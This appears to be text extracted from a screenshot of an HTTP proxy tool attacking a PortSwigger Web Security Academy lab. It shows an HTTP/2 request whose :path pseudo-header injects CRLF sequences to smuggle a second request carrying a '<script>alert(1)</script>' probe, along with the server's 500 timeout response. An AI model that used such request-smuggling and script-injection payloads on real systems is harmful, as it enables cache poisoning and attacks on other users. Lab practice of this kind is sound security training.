 Send
Cancel
<
>
Target: https://0af7002003f835c3c4e2c6d8005000ac.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that
cannot be fully represented using HTTP/1 syntax. You can see
full details of the request in the inspector.
This request is kettled because:
• This pseudo-header has been added to the request: :
path
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search...
0 matches
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=3 HTTP/1.1 \r \n
Host: 0af7002003f835c3c4e2c6d8005000
ac.web-security-academy.net \r \n
\r \n
GET /resources?<script>alert(1)</scr
ipt> HTTP/1.1 \r \n
Foo: bar
Decoded from: Select
Cancel
Apply changes